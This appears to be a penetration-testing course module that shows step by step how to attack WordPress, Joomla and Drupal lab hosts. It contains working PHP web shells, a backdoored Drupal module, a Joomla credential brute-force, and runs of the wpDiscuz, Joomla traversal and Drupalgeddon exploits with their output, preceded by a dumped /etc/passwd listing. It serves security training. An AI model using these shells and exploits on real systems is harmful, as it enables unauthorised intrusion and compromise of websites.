systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
Vulnerable Plugins - wpDiscuz
wpDiscuz is a WordPress plugin for enhanced commenting on page posts. At the time of writing, the plugin had over 1.6 million downloads and over 90,000 active installations, making it an extremely popular plugin that we have a very good chance of encountering during an assessment. Based on the version number (7.0.4), this exploit has a pretty good shot of getting us command execution. The crux of the vulnerability is a file upload bypass. wpDiscuz is intended only to allow image attachments. The file mime type functions could be bypassed, allowing an unauthenticated attacker to upload a malicious PHP file and gain remote code execution. More on the mime type detection functions bypass can be found here.
The exploit script takes two parameters: -u the URL and -p the path to a valid post.
Attacking WordPress
root@htb[/htb]$ python3 wp_discuz.py -u http://blog.inlanefreight.local -p /?p=1

---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------

[+] Response length:[102476] | code:[200]
[!] Got wmuSecurity value: 5c9398fcdb
[!] Got wmuSecurity value: 1

[+] Generating random name for Webshell...
[!] Generated webshell name: uthsdkbywoxeebg

[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url":"http://blog.inlanefreight.local/wp-content/uploads/2021/08/uthsdkbywoxeebg-1629904090.8191.php"

> id

[x] Failed to execute PHP code...
The exploit as written may fail, but we can use cURL to execute commands using the uploaded web shell. We just need to append ?cmd= after the .php extension to run commands which we can see in the exploit script.
Attacking WordPress
root@htb[/htb]$ curl -s http://blog.inlanefreight.local/wp-content/uploads/2021/08/uthsdkbywoxeebg-1629904090.8191.php?cmd=id

GIF689a;

uid=33(www-data) gid=33(www-data) groups=33(www-data)
In this example, we would want to make sure to clean up the uthsdkbywoxeebg-1629904090.8191.php file and once again list it as a testing artifact in the appendices of our report.
As we have seen from the last two sections, WordPress presents a vast attack surface. During our careers as penetration testers, we will almost definitely encounter WordPress many times. We must have the skills to quickly footprint a WordPress installation and perform thorough manual and tool-based enumeration to uncover high-risk misconfigurations and vulnerabilities. If these sections on WordPress were interesting, check out the Attacking WordPress module for more practice.
Joomla, released in August 2005 is another free and open-source CMS used for discussion forums, photo galleries, e-Commerce, user-based communities, and more. It is written in PHP and uses MySQL in the backend. Like WordPress, Joomla can be enhanced with over 7,000 extensions and over 1,000 templates. There are up to 2.5 million sites on the internet running Joomla. Here are some interesting statistics about Joomla:
Joomla collects some anonymous usage statistics such as the breakdown of Joomla, PHP and database versions and server operating systems in use on Joomla installations. This data can be queried via their public API.
Querying this API, we can see over 2.7 million Joomla installs!
Joomla - Discovery & Enumeration
root@htb[/htb]$ curl -s https://developer.joomla.org/stats/cms_version | python3 -m json.tool

{
    "data": {
        "cms_version": {
            "3.0": 0,
            "3.1": 0,
            "3.10": 3.49,
            "3.2": 0.01,
            "3.3": 0.02,
            "3.4": 0.05,
            "3.5": 13,
            "3.6": 24.29,
            "3.7": 8.5,
            "3.8": 18.84,
            "3.9": 30.28,
            "4.0": 1.52,
            "4.1": 0
        },
        "total": 2776276
    }
}
Let's assume that we come across an e-commerce site during an external penetration test. At first glance, we are not exactly sure what is running, but it does not appear to be fully custom. If we can fingerprint what the site is running on, we may be able to uncover vulnerabilities or misconfigurations. Based on the limited information, we assume that the site is running Joomla, but we must confirm that fact and then figure out the version number and other information such as installed themes and plugins.
We can often fingerprint Joomla by looking at the page source, which tells us that we are dealing with a Joomla site.
Joomla - Discovery & Enumeration
root@htb[/htb]$ curl -s http://dev.inlanefreight.local/ | grep Joomla

    <meta name="generator" content="Joomla! - Open Source Content Management" />


<SNIP>
The robots.txt file for a Joomla site will often look like this:
Joomla - Discovery & Enumeration
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html

User-agent: *
Disallow: /administrator/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
We can also often see the telltale Joomla favicon (but not always). We can fingerprint the Joomla version if the README.txt file is present.
Joomla - Discovery & Enumeration
root@htb[/htb]$ curl -s http://dev.inlanefreight.local/README.txt | head -n 5

1- What is this?
    * This is a Joomla! installation/upgrade package to version 3.x
    * Joomla! Official site: https://www.joomla.org
    * Joomla! 3.9 version history - https://docs.joomla.org/Special:MyLanguage/Joomla_3.9_version_history
    * Detailed changes in the Changelog: https://github.com/joomla/joomla-cms/commits/staging
In certain Joomla installs, we may be able to fingerprint the version from JavaScript files in the media/system/js/ directory or by browsing to administrator/manifests/files/joomla.xml.
Joomla - Discovery & Enumeration
root@htb[/htb]$ curl -s http://dev.inlanefreight.local/administrator/manifests/files/joomla.xml | xmllint --format -

<?xml version="1.0" encoding="UTF-8"?>
<extension version="3.6" type="file" method="upgrade">
  <name>files_joomla</name>
  <author>Joomla! Project</author>
  <authorEmail>admin@joomla.org</authorEmail>
  <authorUrl>www.joomla.org</authorUrl>
  <copyright>(C) 2005 - 2019 Open Source Matters. All rights reserved</copyright>
  <license>GNU General Public License version 2 or later; see LICENSE.txt</license>
  <version>3.9.4</version>
  <creationDate>March 2019</creationDate>

 <SNIP>
The cache.xml file can help to give us the approximate version. It is located at plugins/system/cache/cache.xml.
Let's try out droopescan, a plugin-based scanner that works for SilverStripe, WordPress, and Drupal with limited functionality for Joomla and Moodle.
We can clone the Git repo and install it manually or install via pip.
Joomla - Discovery & Enumeration
root@htb[/htb]$ sudo pip3 install droopescan

Collecting droopescan
  Downloading droopescan-1.45.1-py2.py3-none-any.whl (514 kB)
     |████████████████████████████████| 514 kB 5.8 MB/s

<SNIP>
Once the installation is complete, we can confirm that the tool is working by running droopescan -h.
Joomla - Discovery & Enumeration
root@htb[/htb]$ droopescan -h

usage: droopescan (sub-commands ...) [options ...] {arguments ...}

    |
 ___| ___  ___  ___  ___  ___  ___  ___  ___  ___
|   )|   )|   )|   )|   )|___)|___ |    |   )|   )
|__/ |    |__/ |__/ |__/ |__   __/ |__  |__/||  /
                    |
=================================================

commands:

  scan
    cms scanning functionality.

  stats
    shows scanner status & capabilities.

optional arguments:
  -h, --help  show this help message and exit
  --debug     toggle debug output
  --quiet     suppress all output

Example invocations:
  droopescan scan drupal -u URL_HERE
  droopescan scan silverstripe -u URL_HERE

More info:
  droopescan scan --help

Please see the README file for information regarding proxies.
We can access a more detailed help menu by typing droopescan scan --help.
Let's run a scan and see what it turns up.
Joomla - Discovery & Enumeration
root@htb[/htb]$ droopescan scan joomla --url http://dev.inlanefreight.local/

[+] Possible version(s):
    3.8.10
    3.8.11
    3.8.11-rc
    3.8.12
    3.8.12-rc
    3.8.13
    3.8.7
    3.8.7-rc
    3.8.8
    3.8.8-rc
    3.8.9
    3.8.9-rc

[+] Possible interesting urls found:
    Detailed version information. - http://dev.inlanefreight.local/administrator/manifests/files/joomla.xml
    Login page. - http://dev.inlanefreight.local/administrator/
    License file. - http://dev.inlanefreight.local/LICENSE.txt
    Version attribute contains approx version - http://dev.inlanefreight.local/plugins/system/cache/cache.xml

[+] Scan finished (0:00:01.523369 elapsed)
As we can see, it did not turn up much information aside from the possible version number. We can also try out JoomlaScan, which is a Python tool inspired by the now-defunct OWASP joomscan tool. JoomlaScan is a bit out-of-date and requires Python2.7 to run. We can get it running by first making sure some dependencies are installed.
Joomla - Discovery & Enumeration
root@htb[/htb]$ sudo python2.7 -m pip install urllib3
root@htb[/htb]$ sudo python2.7 -m pip install certifi
root@htb[/htb]$ sudo python2.7 -m pip install bs4
While a bit out of date, it can be helpful in our enumeration. Let's run a scan.
Joomla - Discovery & Enumeration
root@htb[/htb]$ python2.7 joomlascan.py -u http://dev.inlanefreight.local

-------------------------------------------
               Joomla Scan
   Usage: python joomlascan.py <target>
    Version 0.5beta - Database Entries 1233
         created by Andrea Draghetti
-------------------------------------------
Robots file found:           > http://dev.inlanefreight.local/robots.txt
No Error Log found

Start scan...with 10 concurrent threads!
Component found: com_actionlogs     > http://dev.inlanefreight.local/index.php?option=com_actionlogs
     On the administrator components
Component found: com_admin     > http://dev.inlanefreight.local/index.php?option=com_admin
     On the administrator components
Component found: com_ajax     > http://dev.inlanefreight.local/index.php?option=com_ajax
     But possibly it is not active or protected
     LICENSE file found      > http://dev.inlanefreight.local/administrator/components/com_actionlogs/actionlogs.xml
     LICENSE file found      > http://dev.inlanefreight.local/administrator/components/com_admin/admin.xml
     LICENSE file found      > http://dev.inlanefreight.local/administrator/components/com_ajax/ajax.xml
     Explorable Directory      > http://dev.inlanefreight.local/components/com_actionlogs/
     Explorable Directory      > http://dev.inlanefreight.local/administrator/components/com_actionlogs/
     Explorable Directory      > http://dev.inlanefreight.local/components/com_admin/
     Explorable Directory      > http://dev.inlanefreight.local/administrator/components/com_admin/
Component found: com_banners     > http://dev.inlanefreight.local/index.php?option=com_banners
     But possibly it is not active or protected
     Explorable Directory      > http://dev.inlanefreight.local/components/com_ajax/
     Explorable Directory      > http://dev.inlanefreight.local/administrator/components/com_ajax/
     LICENSE file found      > http://dev.inlanefreight.local/administrator/components/com_banners/banners.xml


<SNIP>
While not as valuable as droopescan, this tool can help us find accessible directories and files and may help with fingerprinting installed extensions. At this point, we know that we are dealing with Joomla 3.9.4. The administrator login portal is located at http://dev.inlanefreight.local/administrator/index.php. Attempts at user enumeration return a generic error message.
Joomla - Discovery & Enumeration
Warning
Username and password do not match or you do not have an account yet.
The default administrator account on Joomla installs is admin, but the password is set at install time, so the only way we can hope to get into the admin back-end is if the account is set with a very weak/common password and we can get in with some guesswork or light brute-forcing. We can use this script to attempt to brute force the login.
Joomla - Discovery & Enumeration
root@htb[/htb]$ sudo python3 joomla-brute.py -u http://dev.inlanefreight.local -w /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -usr admin

admin:admin
And we get a hit with the credentials admin:admin. Someone has not been following best practices!
We now know that we are dealing with a Joomla e-commerce site. If we can gain access, we may be able to land in the client's internal environment and begin enumerating the internal domain environment. Like WordPress and Drupal, Joomla has had its fair share of vulnerabilities against the core application and vulnerable extensions. Furthermore, like the others, it is possible to gain remote code execution if we can log in to the admin backend.
During the Joomla enumeration phase and the general research hunting for company data, we may come across leaked credentials that we can use for our purposes. Using the credentials that we obtained in the examples from the last section, admin:admin, let's log in to the target backend at http://dev.inlanefreight.local/administrator. Once logged in, we can see many options available to us. For our purposes, we would like to add a snippet of PHP code to gain RCE. We can do this by customizing a template.

From here, we can click on Templates on the bottom left under Configuration to pull up the templates menu.

Next, we can click on a template name. Let's choose protostar under the Template column header. This will bring us to the Templates: Customise page.

Finally, we can click on a page to pull up the page source. It is a good idea to get in the habit of using non-standard file names and parameters for our web shells to not make them easily accessible to a "drive-by" attacker during the assessment. We can also password protect and even limit access down to our source IP address. Also, we must always remember to clean up web shells as soon as we are done with them but still include the file name, file hash, and location in our final report to the client.
Let's choose the error.php page. We'll add a PHP one-liner to gain code execution as follows.
Code: php
system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);

Once this is in, click on Save & Close at the top and confirm code execution using cURL.
Attacking Joomla
root@htb[/htb]$ curl -s http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
From here, we can upgrade to an interactive reverse shell and begin looking for local privilege escalation vectors or focus on lateral movement within the corporate network. We should be sure, once again, to note down this change for our report appendices and make every effort to remove the PHP snippet from the error.php page.
At the time of writing, there have been 426 Joomla-related vulnerabilities that received CVEs. However, just because a vulnerability was disclosed and received a CVE does not mean that it is exploitable or a working public PoC exploit is available. Like with WordPress, critical vulnerabilities (such as those remote code execution) that affect Joomla core are rare. Searching a site such as exploit-db shows over 1,400 entries for Joomla, with the vast majority being for Joomla extensions.
Let's dig into a Joomla core vulnerability that affects version 3.9.4, which our target http://dev.inlanefreight.local/ was found to be running during our enumeration. Checking the Joomla downloads page, we can see that 3.9.4 was released in March of 2019. Though it is out of date as we are on Joomla 4.0.3 as of September 2021, it is entirely possible to run into this version during an assessment, especially against a large enterprise that may not maintain a proper application inventory and is unaware of its existence.
Researching a bit, we find that this version of Joomla is likely vulnerable to CVE-2019-10945 which is a directory traversal and authenticated file deletion vulnerability. We can use this exploit script to leverage the vulnerability and list the contents of the webroot and other directories. The python3 version of this same script can be found here. We can also use it to delete files (not recommended). This could lead to access to sensitive files such as a configuration file or script holding credentials if we can then access it via the application URL. An attacker could also cause damage by deleting necessary files if the webserver user has the proper permissions.
We can run the script by specifying the --url, --username, --password, and --dir flags. As pentesters, this would only be useful to us if the admin login portal is not accessible from the outside since, armed with admin creds, we can gain remote code execution, as we saw above.
Attacking Joomla
root@htb[/htb]$ python2.7 joomla_dir_trav.py --url "http://dev.inlanefreight.local/administrator/" --username admin --password admin --dir /

# Exploit Title: Joomla Core (1.5.0 through 3.9.4) - Directory Traversal && Authenticated Arbitrary File Deletion
# Web Site: Haboob.sa
# Email: research@haboob.sa
# Versions: Joomla 1.5.0 through Joomla 3.9.4
# https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-10945
 _    _          ____   ____   ____  ____
| |  | |   /\   |  _ \ / __ \ / __ \|  _ \
| |__| |  /  \  | |_) | |  | | |  | | |_) |
|  __  | / /\ \ |  _ <| |  | | |  | |  _ <
| |  | |/ ____ \| |_) | |__| | |__| | |_) |
|_|  |_/_/    \_\____/ \____/ \____/|____/


administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
media
modules
plugins
templates
tmp
LICENSE.txt
README.txt
configuration.php
htaccess.txt
index.php
robots.txt
web.config.txt
Next, let's take a look at Drupal, which, while it holds a much smaller share of the CMS market, is still used by companies worldwide.
Drupal, launched in 2001 is the third and final CMS we'll cover on our tour through the world of common applications. Drupal is another open-source CMS that is popular among companies and developers. Drupal is written in PHP and supports using MySQL or PostgreSQL for the backend. Additionally, SQLite can be used if there's no DBMS installed. Like WordPress, Drupal allows users to enhance their websites through the use of themes and modules. At the time of writing, the Drupal project has nearly 43,000 modules and 2,900 themes and is the third most popular CMS by market share. Here are a few interesting statistics on Drupal gathered from various sources:
According to the Drupal website there are just around 950,000 instances of Drupal in use at the time of writing (distributed from version 5.x through version 9.3.x, as of September 5, 2021). As we can see from these statistics, Drupal usage has held steadily between 900,000 and 1.1 million instances between June 2013 and September 2021. These statistics do not account for EVERY instance of Drupal in use worldwide, but rather instances running the Update Status module, which checks in with drupal.org daily to look for any new versions of Drupal or updates to modules in use.
During an external penetration test, we encounter what appears to be a CMS, but we know from a cursory review that the site is not running WordPress or Joomla. We know that CMS' are often "juicy" targets, so let's dig into this one and see what we can uncover.
A Drupal website can be identified in several ways, including by the header or footer message Powered by Drupal, the standard Drupal logo, the presence of a CHANGELOG.txt file or README.txt file, via the page source, or clues in the robots.txt file such as references to /node.
Drupal - Discovery & Enumeration
root@htb[/htb]$ curl -s http://drupal.inlanefreight.local | grep Drupal

<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
      <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>
Another way to identify Drupal CMS is through nodes. Drupal indexes its content using nodes. A node can hold anything such as a blog post, poll, article, etc. The page URIs are usually of the form /node/<nodeid>.

For example, the blog post above is found to be at /node/1. This representation is helpful in identifying a Drupal website when a custom theme is in use.
Note: Not every Drupal installation will look the same or display the login page or even allow users to access the login page from the internet.
Drupal supports three types of users by default:
Administrator: This user has complete control over the Drupal website.Authenticated User: These users can log in to the website and perform operations such as adding and editing articles based on their permissions.Anonymous: All website visitors are designated as anonymous. By default, these users are only allowed to read posts.Once we have discovered a Drupal instance, we can do a combination of manual and tool-based (automated) enumeration to uncover the version, installed plugins, and more. Depending on the Drupal version and any hardening measures that have been put in place, we may need to try several ways to identify the version number. Newer installs of Drupal by default block access to the CHANGELOG.txt and README.txt files, so we may need to do further enumeration. Let's look at an example of enumerating the version number using the CHANGELOG.txt file. To do so, we can use cURL along with grep, sed, head, etc.
Drupal - Discovery & Enumeration
root@htb[/htb]$ curl -s http://drupal-acc.inlanefreight.local/CHANGELOG.txt | grep -m2 ""

Drupal 7.57, 2018-02-21
Here we have identified an older version of Drupal in use. Trying this against the latest Drupal version at the time of writing, we get a 404 response.
Drupal - Discovery & Enumeration
root@htb[/htb]$ curl -s http://drupal.inlanefreight.local/CHANGELOG.txt

<!DOCTYPE html><html><head><title>404 Not Found</title></head><body><h1>Not Found</h1><p>The requested URL "http://drupal.inlanefreight.local/CHANGELOG.txt" was not found on this server.</p></body></html>
There are several other things we could check in this instance to identify the version. Let's try a scan with droopescan as shown in the Joomla enumeration section. Droopescan has much more functionality for Drupal than it does for Joomla.
Let's run a scan against the http://drupal.inlanefreight.local host.
Drupal - Discovery & Enumeration
root@htb[/htb]$ droopescan scan drupal -u http://drupal.inlanefreight.local

[+] Plugins found:
    php http://drupal.inlanefreight.local/modules/php/
        http://drupal.inlanefreight.local/modules/php/LICENSE.txt

[+] No themes found.

[+] Possible version(s):
    8.9.0
    8.9.1

[+] Possible interesting urls found:
    Default admin - http://drupal.inlanefreight.local/user/login

[+] Scan finished (0:03:19.199526 elapsed)
This instance appears to be running version 8.9.1 of Drupal. At the time of writing, this was not the latest as it was released in June 2020. A quick search for Drupal-related vulnerabilities does not show anything apparent for this core version of Drupal. In this instance, we would next want to look at installed plugins or abusing built-in functionality.
Now that we've confirmed that we are facing Drupal and fingerprinted the version let's look and see what misconfigurations and vulnerabilities we can uncover to attempt to gain internal network access.
Unlike some CMS', obtaining a shell on a Drupal host via the admin console is not as easy as just editing a PHP file found within a theme or uploading a malicious PHP script.
In older versions of Drupal (before version 8), it was possible to log in as an admin and enable the PHP filter module, which "Allows embedded PHP code/snippets to be evaluated."

From here, we could tick the check box next to the module and scroll down to Save configuration. Next, we could go to Content --> Add content and create a Basic page.

We can now create a page with a malicious PHP snippet such as the one below. We named the parameter with an md5 hash instead of the common cmd to get in the practice of not potentially leaving a door open to an attacker during our assessment. If we used the standard system($_GET['cmd']); we open up ourselves up to a "drive-by" attacker potentially coming across our web shell. Though unlikely, better safe than sorry!
Code: php
<?php
system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
?>

We also want to make sure to set Text format drop-down to PHP code. After clicking save, we will be redirected to the new page, in this example http://drupal-qa.inlanefreight.local/node/3. Once saved, we can either request execute commands in the browser by appending ?dcfdd5e021a869fcc6dfaef8bf31377e=id to the end of the URL to run the id command or use cURL on the command line. From here, we could use a bash one-liner to obtain reverse shell access.
Attacking Drupal
root@htb[/htb]$ curl -s http://drupal-qa.inlanefreight.local/node/3?dcfdd5e021a869fcc6dfaef8bf31377e=id | grep uid | cut -f4 -d">"

uid=33(www-data) gid=33(www-data) groups=33(www-data)
From version 8 onwards, the PHP Filter module is not installed by default. To leverage this functionality, we would have to install the module ourselves. Since we would be changing and adding something to the client's Drupal instance, we may want to check with them first. We'd start by downloading the most recent version of the module from the Drupal website.
Attacking Drupal
root@htb[/htb]$ wget https://ftp.drupal.org/files/projects/php-8.x-1.1.tar.gz
Once downloaded go to Administration > Reports > Available updates.
Note: Location may differ based on the Drupal version and may be under the Extend menu.

From here, click on Browse, select the file from the directory we downloaded it to, and then click Install.
Once the module is installed, we can click on Content and create a new basic page, similar to how we did in the Drupal 7 example. Again, be sure to select PHP code from the Text format dropdown.
With either of these examples, we should keep our client apprised and obtain permission before making these sorts of changes. Also, once we are done, we should remove or disable the PHP Filter module and delete any pages that we created to gain remote code execution.
Drupal allows users with appropriate permissions to upload a new module. A backdoored module can be created by adding a shell to an existing module. Modules can be found on the drupal.org website. Let's pick a module such as CAPTCHA. Scroll down and copy the link for the tar.gz archive.
Download the archive and extract its contents.
Attacking Drupal
root@htb[/htb]$ wget --no-check-certificate  https://ftp.drupal.org/files/projects/captcha-8.x-1.2.tar.gz
root@htb[/htb]$ tar xvf captcha-8.x-1.2.tar.gz
Create a PHP web shell with the contents:
Code: php
<?php
system($_GET[fe8edbabc5c5c9b7b764504cd22b17af]);
?>
Next, we need to create a .htaccess file to give ourselves access to the folder. This is necessary as Drupal denies direct access to the /modules folder.
Code: html
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
</IfModule>
The configuration above will apply rules for the / folder when we request a file in /modules. Copy both of these files to the captcha folder and create an archive.
Attacking Drupal
root@htb[/htb]$ mv shell.php .htaccess captcha
root@htb[/htb]$ tar cvf captcha.tar.gz captcha/

captcha/
captcha/.travis.yml
captcha/README.md
captcha/captcha.api.php
captcha/captcha.inc
captcha/captcha.info.yml
captcha/captcha.install

<SNIP>
Assuming we have administrative access to the website, click on Manage and then Extend on the sidebar. Next, click on the + Install new module button, and we will be taken to the install page, such as http://drupal.inlanefreight.local/admin/modules/install Browse to the backdoored Captcha archive and click Install.

Once the installation succeeds, browse to /modules/captcha/shell.php to execute commands.
Attacking Drupal
root@htb[/htb]$ curl -s drupal.inlanefreight.local/modules/captcha/shell.php?fe8edbabc5c5c9b7b764504cd22b17af=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
Over the years, Drupal core has suffered from a few serious remote code execution vulnerabilities, each dubbed Drupalgeddon. At the time of writing, there are 3 Drupalgeddon vulnerabilities in existence.
Let's walk through exploiting each of these.
As stated previously, this flaw can be exploited by leveraging a pre-authentication SQL injection which can be used to upload malicious code or add an admin user. Let's try adding a new admin user with this PoC script. Once an admin user is added, we could log in and enable the PHP Filter module to achieve remote code execution.
Running the script with the -h flag shows us the help menu.
Attacking Drupal
root@htb[/htb]$ python2.7 drupalgeddon.py

  ______                          __     _______  _______ _____
 |   _  \ .----.--.--.-----.---.-|  |   |   _   ||   _   | _   |
 |.  |   \|   _|  |  |  _  |  _  |  |   |___|   _|___|   |.|   |
 |.  |    |__| |_____|   __|___._|__|      /   |___(__   `-|.  |
 |:  1    /          |__|                 |   |  |:  1   | |:  |
 |::.. . /                                |   |  |::.. . | |::.|
 `------'                                 `---'  `-------' `---'
  _______       __     ___       __            __   __
 |   _   .-----|  |   |   .-----|__.-----.----|  |_|__.-----.-----.
 |   1___|  _  |  |   |.  |     |  |  -__|  __|   _|  |  _  |     |
 |____   |__   |__|   |.  |__|__|  |_____|____|____|__|_____|__|__|
 |:  1   |  |__|      |:  |    |___|
 |::.. . |            |::.|
 `-------'            `---'

                                 Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
                                              Admin 4cc0unt cr3at0r

              Discovered by:

              Stefan  Horst
                         (CVE-2014-3704)

                           Written by:

                         Claudio Viviani

                      http://www.homelab.it

                         info@homelab.it
                     homelabit@protonmail.ch

                 https://www.facebook.com/homelabit
                   https://twitter.com/homelabit
                 https://plus.google.com/+HomelabIt1/
       https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww


Usage: drupalgeddon.py -t http[s]://TARGET_URL -u USER -p PASS


Options:
  -h, --help            show this help message and exit
  -t TARGET, --target=TARGET
                        Insert URL: http[s]://www.victim.com
  -u USERNAME, --username=USERNAME
                        Insert username
  -p PWD, --pwd=PWD     Insert password
Here we see that we need to supply the target URL and a username and password for our new admin account. Let's run the script and see if we get a new admin user.
Attacking Drupal
root@htb[/htb]$ python2.7 drupalgeddon.py -t http://drupal-qa.inlanefreight.local -u hacker -p pwnd

<SNIP>

[!] VULNERABLE!

[!] Administrator user created!

[*] Login: hacker
[*] Pass: pwnd
[*] Url: http://drupal-qa.inlanefreight.local/?q=node&destination=node
Now let's see if we can log in as an admin. We can! Now from here, we could obtain a shell through the various means discussed previously in this section.

We could also use the exploit/multi/http/drupal_drupageddon Metasploit module to exploit this.
We can use this PoC to confirm this vulnerability.
Attacking Drupal
root@htb[/htb]$ python3 drupalgeddon2.py

################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes

Enter target url (example: https://domain.ltd/): http://drupal-dev.inlanefreight.local/

Check: http://drupal-dev.inlanefreight.local/hello.txt
We can check quickly with cURL and see that the hello.txt file was indeed uploaded.
Attacking Drupal
root@htb[/htb]$ curl -s http://drupal-dev.inlanefreight.local/hello.txt

;-)
Now let's modify the script to gain remote code execution by uploading a malicious PHP file.
Code: php
<?php system($_GET[fe8edbabc5c5c9b7b764504cd22b17af]);?>
Attacking Drupal
root@htb[/htb]$ echo '<?php system($_GET[fe8edbabc5c5c9b7b764504cd22b17af]);?>' | base64

PD9waHAgc3lzdGVtKCRfR0VUW2ZlOGVkYmFiYzVjNWM5YjdiNzY0NTA0Y2QyMmIxN2FmXSk7Pz4K
Next, let's replace the echo command in the exploit script with a command to write out our malicious PHP script.
Attacking Drupal
echo "PD9waHAgc3lzdGVtKCRfR0VUW2ZlOGVkYmFiYzVjNWM5YjdiNzY0NTA0Y2QyMmIxN2FmXSk7Pz4K" | base64 -d | tee mrb3n.php
Next, run the modified exploit script to upload our malicious PHP file.
Attacking Drupal
root@htb[/htb]$ python3 drupalgeddon2.py

################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes

Enter target url (example: https://domain.ltd/): http://drupal-dev.inlanefreight.local/

Check: http://drupal-dev.inlanefreight.local/mrb3n.php
Finally, we can confirm remote code execution using cURL.
Attacking Drupal
root@htb[/htb]$ curl http://drupal-dev.inlanefreight.local/mrb3n.php?fe8edbabc5c5c9b7b764504cd22b17af=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
Drupalgeddon3 is an authenticated remote code execution vulnerability that affects multiple versions of Drupal core. It requires a user to have the ability to delete a node. We can exploit this using Metasploit, but we must first log in and obtain a valid session cookie.
Once we have the session cookie, we can set up the exploit module as follows.
Attacking Drupal
msf6 exploit(multi/http/drupal_drupageddon3) > set rhosts 10.129.42.195
msf6 exploit(multi/http/drupal_drupageddon3) > set VHOST drupal-acc.inlanefreight.local
